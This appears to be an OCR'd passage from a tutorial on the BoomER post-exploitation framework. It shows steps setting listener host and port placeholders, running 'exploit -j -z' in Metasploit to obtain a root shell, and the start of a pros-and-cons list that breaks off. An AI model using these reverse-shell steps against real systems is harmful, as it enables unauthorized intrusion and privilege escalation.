
put lhost {yourip}
put lport {yourport}
3 – We run
exploit -j -z
in Metasploit and
run
in BoomER
4 – and we get our root shell
Pros
– Fully Customized
– Easy Syntax (Similar to MSF)
Cons